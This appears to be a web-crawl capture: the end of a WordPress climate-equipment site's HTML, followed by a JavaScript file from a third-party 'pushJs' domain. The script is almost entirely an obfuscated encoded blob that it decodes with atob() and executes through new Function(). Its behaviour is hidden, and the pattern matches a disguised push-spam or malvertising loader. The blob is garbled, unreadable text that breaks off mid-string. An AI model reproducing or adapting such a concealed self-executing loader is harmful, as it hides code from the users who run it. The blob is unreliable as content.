href='https://indclimat.ru/wp-content/cache/min/1/wp-content/plugins/wpmfc-cab/public/css/wpmfc-cab-public-e145a7fd4da983ad28d1bc758611db52.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-Defaults-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults-55430c3b69bb7ee45b854f8a172d43b8.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.3.2' type='text/css' media='screen' /><link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/tablepress-combined.min-a47b614aa1ca9ebee74ca1736cf1a6ce.css' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://indclimat.ru/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='js_composer_custom_css-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/js_composer/custom-14f96213648a4ffe83444ee882bbb71d.css' type='text/css' media='all' /><link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,400italic,500,600,700%7CRoboto+Condensed:400,600,700&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='dt-main-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/main.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-font-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min-aa8a7287cb940c45e2d4be2baf35777a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-awesome-fonts-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min-93c413de489c53f8c4e94797639e4c37.css' type='text/css' media='all' /><link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://indclimat.ru/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.6.0' type='text/css' media='all' /><link rel='stylesheet' id='the7-wpbakery-css' href='https://indclimat.ru/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-css-vars-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/css-vars-a5018db151efe82bf201b7c868ac7063.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-custom-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/custom-5c2075993a39f4d3f67f432b07525168.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='dt-media-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/media-e85264b3739873b208490df28b02ec29.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-mega-menu-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/mega-menu-1dfec56c8d85effb10b307fb74ab7d1a.css' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='the7-elements-css' href='https://indclimat.ru/wp-content/cache/min/1/wp-content/uploads/the7-css/post-type-dynamic-d40427afd113d3ff600ef0aa88955460.css' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://indclimat.ru/wp-content/themes/dt-the7/style.css?ver=10.6.0' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768600746 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.rbp-gen1.site/pushJs/bXLBkCwG.js
body_size: 14351
content:
!function(){let c=new Function(atob('[base64]/onYnonYjonI7onYXonIronYLonI/onZ3onIHonZPonZXonYPonIbonZXonZLonZTonY/onYXonZLonIHonJ3onYDonZPonYjonYXonZLonY/onYnonYjonIbonYPonI7onYDonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonI7onavonYfonZLonY7onb3onIHonYDonYronYnonYnonZTonIHonbvonI7onavonYfonZLonY7onb3onIHonZTonYfonYjonYLonYnonYvonIHonbvonI7onI/onI/onI3onJbonZ7onJfonI/onIzonJbonZ7onJTonIzonJbonZ7onJXonIzonJbonZ7onJLonIzonJbonZ7onJPonIzonJbonZ7onJDonIzonJbonZ7onJHonIzonJbonZ7onJ7onIvonYDonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYHonI7onY7onIronY/onI/onZ3onZDonYfonZTonIbonYzonJvonIHonIHonJ3onYDonYnonZTonI7onYronYPonZLonIbonY3onJvonJbonZ7onJbonJ3onY3onJronY7onb3onIHonYronYPonYjonYHonZLonY7onIHonbvonJ3onY3onI3onI3onI/onZ3onYronYPonZLonIbonYronJvonY7onb3onIHonYXonY7onYfonZTonaXonYnonYLonYPonafonZLonIHonbvonI7onY3onI/onbjonY/onJ3onYzonI3onJvonbXonZLonZTonY/onYjonYHonb3onIHonYDonZTonYnonYvonaXonY7onYfonZTonaXonYnonYLonYPonIHonbvonI7onYronI/[base64]/onYDonI7onYXonb3onZbonbvonI/onZTonYPonZLonZPonZTonYjonJ3onYXonb3onZbonbvonJvonJbonZ7onJfonJ3onZDonYfonZTonIbonZfonJ3onY/onYDonI7onYXonb3onIHonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonIHonbvonI/onZ3onZfonJvonYjonYPonZHonIbonaXonZPonZXonZLonYnonYvonaPonZDonYPonYjonZLonI7onYHonI7onIHgvozgvpzgvpzgvpvgvpjgvpHgvozgvpvgvpfgvpDgvpfgvoronIHonIronYPonI7onJbonZ7onJfonJLonYfonJ7onI/onI/onI/onJ3onZvonYPonYronZXonYPonZ3onZfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/onI/onbvonI7onInonbronbronInonYHonIronIHonI3onIHonI/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbbonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhlLrhlKrhlLvhlKDhlKfhlL/onIHonIronYPonI7onJbonZ7onYTonJfonJTonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbfonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbXonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHhi53hi43hi47hi4jhi53hi4rhi4ronIHonIronYPonI7onJbonZ7onJHonYDonJHonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbLonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/onYDonJHonI/onI/onbvonI7onYHonI7onIHhubnhuY/huYnhuY7huZXhuZfhub/huYzhuZ/huZThuY7onIHonIronYPonI7onJbonZ7onJLonJDonJLonI/onI/onI/onJ3onY/onYDonI7onZLonZ/onZbonYPonYnonYDonIbonbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonJvonJvonJvonYHonI7onIHvvrfvvqTvvr/vvrLvvqXvvrjvvr7vvr/onIHonIronYPonI7onJbonZ7onJTonJLonJ7onJ/onI/onI/onI/onbDonb3onYHonI7onIHhtq3htqrhtq3htrDhtofhtrHhtrfhtrDhtqvhtqnhtoHhtrLhtqHhtqrhtrDonIHonIronYPonI7onJbonZ7onJTonJ/onYPonI/onI/onbvonI7onYHonI7onIHvvr7vvq7vvq3vvqrvvrjvvqnvvr7vvqXvvqLvvqXvvrjonIHonIronYPonI7onJbonZ7onJTonJLonJ/onJDonI/onI/onIronIfonIfonb3onbvonIronIfonIfonb3onbvonIronYjonZPonYronYronI/onJ3onbHonJvonYXonb3onYHonI7onIHTjNOd04rTjtOb04rTqtOZ04rTgdOb6JyB6JyK6J2D6JyO6JyW6J2e6JyX6Jyf6J2A6JyR6JyP6JyP6J276JyO6J2B6JyO6JyB4bm54bmP4bmJ4bmO4bmV4bmX4bm/[base64]/776y776l7764776+776/[base64]/[base64]/6Jyb6J2C6J296JyB6J2F6J2U6J2D6J2H6J2S6J2D6J2j6J2K6J2D6J2L6J2D6J2I6J2S6JyB6J276JyO6J2B6JyO6JyB4bmU4bmD4bmC4bmC4bmZ4bmY6JyB6JyK6J2D6JyO6JyW6J2e6JyS6JyR6JyW6JyP6JyP6JyP6Jyd6J2/6J296J2B6JyO6JyB77W777Wt77W877WJ77W877W86JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyV6JyT6JyU6JyP6JyP6JyN6J2B6JyO6JyBTlVeSUhZ6JyB6JyK6J2D6JyO6JyW6J2e6JyX6JyQ6JyQ6JyQ6JyP6JyP6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6JyB6J2t6J2C6J2I6J2l6J2P6J2x6J2F6J2f6JyB6JyN6JyB6J266J2e6JyU6JyW6JyB6JyN6J2H6JyW6JyN6J2H6JyS6JyP6Jyd6J2/[base64]/[base64]/onI/onbvonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonI7onYHonI7onIHvh4/vh6rvh6zvh7fvh5Lvh77vh7Hvh77vh7jvh7rvh63onIHonIronYPonI7onJbonZ7onJTonJDonYXonJHonI/onI/onY/onYjonIbonYXonI/onI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonY/onYDonI7onIfonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonZronZronajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonJvonJvonJvonZPonYjonYLonYPonYDonY/onYjonYPonYLonI/onZ3onY/onYDonI7onbHonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbHonI/onJ3onZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonZvonanonJvonJbonZ7onJbonJ3ona/onJvonYLonb3onYHonI7onIHVudWo1b/Vu9Wu1b/Vn9W21b/Vt9W/[base64]/onI/onI/onZ3onY/onYDonI7onaronI/onZ3onYfonbDonI7onI/onJ3onZvonY/onYDonI7onbbonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbbonI/onJ3onZvonZvonYPonYronZXonYPonIbonY/onYDonI7onbfonI/onZ3onYXonb3onIHonYLonY/onZXonZbonYfonZLonYXonY7onaPonZDonYPonYjonZLonIHonbvonI7onbfonI/onJ3onZvonZvonajonYnonZLonY/onYDonY/onYXonYfonZLonY/[base64]/onI/onbvonb3onIHonZTonYPonYfonYLonZ/onIHonbvonb3onIHonZLonY7onYPonYjonIHonbvonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onYfonYvonI/onZ3onYfonZfonI7onYfonYvonI/onJ3onZvonI/onJ3onZLonZTonZ/onZ3onYjonYfonZDonY/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/[base64]/4bW14bW34bWi4bW/4bW54bW44bWF4bWz4bWk4bWg4bWz4bWk4bWd4bWz4bWv6JyB6JyK6J2D6JyO6JyW6J2e6JyV6JyT6JyW6JyP6JyP6J276JyP6JyK6J2H6J2V6J296J2B6JyO6JyB4bW34bWm4bWm4bW64bW/4bW14bW34bWi4bW/[base64]/6J2k6J2t6J2M6JyX6J2B6J2u6JyQ6J2L6J2h6J2/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/776y776l7764776+776/[base64]/[base64]/[base64]/[base64]/[base64]/776y776l7764776+776/[base64]/onI/onbvonI7onYHonI7onIHvg6/vg6Dvg6Xvg6/vg6fonIHonIronYPonI7onJbonZ7onJTonJPonYLonJDonI/onI/onIronYfonbXonI/onJ3onZvonZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbDonI7onI/onZ3onY/onYDonI7onYLonb3onIHonYTonYnonYLonZ/onIHonbvonI/onZ3onY/onYDonI7ona/onI/onZ3onYLonb3onIHonYTonYnonYLonZ/onIHonbvonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7ona/onI/onJ3onYfonbfonI7onYfonJbonIronYfonaronI/onJ3onYfonbfonI7onYfonJXonIronYfonavonI/onJ3onYfonbfonI7onYfonJfonIronYfonajonI/onJ3onYfonbfonI7onYfonJTonIronYfonanonI/onJ3onZvonZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonYPonYronZXonYPonZ3onZXonYPonZLonbLonY/onYvonYPonYnonZPonZLonI7onYDonZPonYjonYXonZLonY/onYnonYjonI7onI/onZ3onYfonbDonI7onI/onJ3onZvonIronJbonZ7onJDonJLonI/onJ3onZvonZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbHonI7onI/onZ3onYronYPonZLonIbonYfonb7onJvonJbonZ7onJLonJ7onJ3onYXonYnonYjonZXonZLonIbonYfonb/onJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHhiIXhiInhiJzhiIvhiIDonIHonIronYPonI7onJbonZ7onJ7onJXonJTonI/onI/onbvonI7onInonaDonY/onZTonYPonYDonYnonZ7onbronInonbronYLonI3onInonI/onJ3onZTonYPonZLonZPonZTonYjonIfonIfonYfonb/onIDonIDonI7onIvonJbonZ7onJfonIfonJvonJvonYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onYHonI7onIHvtZfvtZDvtZrvtZvvtYbvtbHvtZjonIHonIronYPonI7onJbonZ7onJTonJXonJDonJ7onI/onI/onbvonI7onYHonI7onIHhlY7hlaHhlavhlb3hlaDhlabhlavonIHonIronYPonI7onJbonZ7onYTonJPonJHonI/onI/onI/onIDonIDonI7onYfonb7onJvonJbonZ7onJLonJLonI/onIronI3onYfonb/onb3onJbonZ7onJbonbvonb3onIHonZXonZbonYronY/onZLonIHonbvonI7onIHonInonIHonI/onb3onJbonZ7onJfonbvonJjonJvonYfonb7onI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYfonbzonI7onI/onZ3onY/onYDonI7onYjonYfonZDonY/onYHonYfonZLonYnonZTonb3onYHonI7onIHhgrjhgr7hgqjhgr/hgozhgqrhgqjhgqPhgrnonIHonIronYPonI7onJbonZ7onJPonJ/onJPonI/onI/onbvonb3onIHonZXonYPonYfonZTonYXonY7onIHonbvonI7onInonb/onYfonaTonZTonYnonZHonZXonYPonZTonInonY/onI/onJjonJvonJbonZ7onJbonI/onZ3onZTonYPonZLonZPonZTonYjonIfonIfonb3onbvonJ3onZvonZTonYPonZLonZPonZTonYjonIfonb3onbvonJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonJbonI7onI/onZ3onZDonYfonZTonIbonYTonJfonJvonYfonbHonI7onI/onIronYTonJTonJvonYfonbzonI7onI/onJ3onY/onYDonI7onYTonJfonZronZronYTonJTonI/onZ3onY/onYDonI7onYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onJvonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonYXonb3onYHonI7onIHgqLrgqLngqLXgqLfgqLrgqIXgqKLgqLngqKTgqLfgqLHgqLPonIHonIronYPonI7onJbonZ7onJfonJbonJfonJbonI/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb/onaTona3onYzonJfonYHona7onJDonYvonaHonb/onYTonYHonJXonZ7onY7onafonZbonY3onaLonIHonI/onJronaLonYfonZLonYPonb3onIHonYjonYnonZHonIHonbvonI7onI/[base64]/onI/onbvonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonYDonJDonJHonJ/onJfonZzona3onafonaXonJXonYvonaTonaHonY/onYnonZ7onY3onb7onYDona7onIHonI/onIfonJvonJvonIHonYDonYfonYronZXonYPonIHonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/onbvonIDonIDonajonYnonZLonY/onYDonY/onYXonYfonZLonY/onYnonYjonb3onYHonI7onIHgto7gtpvgtozgtpPgtpfgto3gto3gtpfgtpHgtpDonIHonIronYPonI7onJbonZ7onJfonJTonYfonJ7onI/onI/[base64]/onI/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/onI/onI3onIHonJjonYronYronYnonZHonbronZ7onJTonJbonIHonJ3onYTonJ7onJvonIHonafonYronZHonYfonZ/[base64]/[base64]/onI/onI3onIHonbronZ7onJTonJbonZ3onZLonYPonZ7onZLonIvonYLonYPonYXonYnonZTonYfonZLonY/onYnonYjonJzonbronZ7onJTonJbonZPonYjonYLonYPonZTonYronY/onYjonYPonbronZ7onJTonJbonIfonY/onYvonZbonYnonZTonZLonYfonYjonZLonJ3onZvonIHonJ3onb/onb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJHonJ3onbzonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJ7onJ3onYTonYfonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYDonYnonZTonYvonIHonI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onb/onI/onJ3onYTonYfonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onbzonI/onJ3onYTonYPonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYfonIHonI/onJ3onYTonYPonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onIHonY7onZTonYPonYDonIHonIronIHonIXonIHonI/onJ3onYTonYPonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJDonJ3onYTonYHonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYHonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonYronY/onYjonY3onIHonI/onJ3onYTonYHonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYPonI/onJ3onYTonYLonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonZbonIHonI/onJ3onYTonYLonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZbonIHonI/onJ3onYTonYLonb3onIHonY/onYjonYjonYPonZTona7onbLonavonaronIHonbvonJvonYTonJPonJ3onYTonYTonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYTonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI3onIHonbnonZLonY/onZLonYronYPonIHonI/onJ3onYTonYTonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYLonI/onJ3onYTonYXonJvonYLonb3onIHonYXonZTonYPonYfonZLonYPonaPonYronYPonYvonYPonYjonZLonIHonbvonI7onIHonYLonY/onZDonIHonI/onJ3onYTonYXonb3onYHonI7onIHhm6rhm7zhm63hm5jhm63hm63hm6vhm7Dhm7vhm6zhm63hm7zonIHonIronYPonI7onJbonZ7onYTonYXonJfonI/onI/onbvonI7onYHonI7onIHhib/hibDhib3hia/hia/onIHonIronYPonI7onJbonZ7onJ7onJLonJDonI/onI/onIronYTonJXonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYTonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYHonI/onJ3onYTonYXonb3onIHonYfonZbonZbonYPonYjonYLonaXonY7onY/onYronYLonIHonbvonI7onYTonYfonI/onJ3onZvonYPonYronZXonYPonIbonY/onYDonI7onYTonJTonI/onZ3onY/onYDonI7onYTonJLonJvonJvonYHonI7onIHhso3hsoronIHonIronYPonI7onJbonZ7onJfonYfonJHonI/onI/onZronZronYTonJLonJvonJvonIHonZPonY3onIHonI/onZ3onYTonJPonJvonIHojIfojJbojJ/[base64]/onI/onI3onIHonJjonIHonI3onYronYnonYXonYfonZLonY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6JyR6Jyd6J286J296JyB6J2P6J2I6J2I6J2D6J2U6J2u6J2y6J2r6J2q6JyB6J276Jyb6J2E6Jye6Jyd6J2/6J296JyB6J2V6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2/6J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J286J296JyB6J2B6J2D6J2S6J2n6J2S6J2S6J2U6J2P6J2E6J2T6J2S6J2D6JyB6J276JyO6J2B6JyO6JyB4Ym/[base64]/4Ymw4Ym94Ymv4Ymv6JyB6JyK6J2D6JyO6JyW6J2e6Jye6JyS6JyQ6JyP6JyP6JyK6J2E6JyV6JyN6JyB6J256J2A6J2J6J2U6J2L6JyB6JyP6Jyd6J2E6J2M6J296JyB6J2H6J2W6J2W6J2D6J2I6J2C6J2l6J2O6J2P6J2K6J2C6JyB6J276JyO6J2/[base64]/[base64]/776y776l7764776+776/6JyB6JyK6J2D6JyO6JyW6J2e6JyU6JyS6Jye6Jyf6JyP6JyP6JyP6J2H6J2r6JyO6JyP6Jyd6J2b6J2D6J2K6J2V6J2D6JyG6J2P6J2A6JyO6J2S6J2f6J2W6J2D6J2J6J2A6JyG6J2H6J2q6Jyb6Jyb6Jyb6J2B6JyO6JyB7763776k776/776y776l7764776+776/[base64]/4amo4ams4amz4am54am/4amt4am14amo4amx4am/[base64]/onI/onbvonb3onIHonZTonYPonYHonY/onZXonZLonYPonZTonIHonbvonI7onajonb3onIHonZTonYPonZbonYronYfonYXonYPonIHonbvonI7onIHonbronZ7onJTonJbonIHonIronIHonIHonI/onIronYTonYnonI/onJ3onZvonYDonZPonYjonYXonZLonY/onYnonYjonIbonYTonZbonI7onYTonZfonI/onZ3onZDonYfonZTonIbonYTonZTonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonJDonJHonaDonJTonaXonaLonJbonbbonYXonZ/onYzona/onavonbbonY3onYvonYLonbfonJfonbTonIHonI/onIronYTonZXonJvonYronYnonYXonYfonYronbXonZLonYnonZTonYfonYHonYPonb3onIHonYHonYPonZLona/onZLonYPonYvonIHonbvonI7onIHonb7onZfonaXonZbonZXonYzonbPonb7onJHonZHonZPonZLonaronb7onbLonaTonZzonb/onZHonJbonIHonI/onIronYTonZLonJvonYLonYPonYXonYnonYLonYPonbPonbTona/onI7onYronYnonYXonYfonZLonY/onYnonYjonb3onYHonI7onIHhv7Xhv7Lhv67hv6nhv7Phv7zhv7Dhv7jonIHonIronYPonI7onJbonZ7onJLonYXonJPonI/onI/onbvonI/onJ3onY/onYDonI7onIfonYTonZTonZronZronYTon